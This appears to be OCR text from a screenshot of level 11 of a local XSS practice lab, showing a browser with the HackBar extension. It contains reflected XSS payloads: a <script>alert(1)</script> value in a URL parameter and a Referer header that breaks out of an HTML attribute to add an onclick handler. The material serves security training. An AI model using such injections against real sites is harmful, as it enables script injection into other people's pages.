 欢迎来到level11
不安全 192.168.23.128/xss/level11.php?keyword=hacked%20by%20crow%20&%20t_sort=%20<script>alert(1)...
Gmail YouTube 地图 翻墙 破解软件论坛 /auth0.open...
192.168.23.128 显示
完成的不错!
确定 取消
没有找到和hacked by crow 相关的结果.
6
5 7
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/xss/level11.php?keyword=hacked%20by%20crow%20&%20t_sort=%20%3Cscript%3Ealert(1)%3C/script%3E
Enable POST
ADD HEADER
Name Value
Referer " type='text' onclick=alert(1) //